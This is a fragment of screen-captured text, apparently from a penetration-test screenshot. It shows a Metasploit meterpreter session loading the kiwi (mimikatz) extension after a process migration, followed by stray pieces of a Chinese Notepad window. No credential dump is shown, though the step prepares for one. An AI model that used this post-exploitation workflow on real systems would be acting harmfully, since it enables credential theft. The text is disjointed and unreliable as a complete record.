 [*] Migration completed successfully.
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter >
*新建文本文档.txt - 记
文件(F) 编辑(E) 格式(O
徐子川
第 1 行, 100% Wind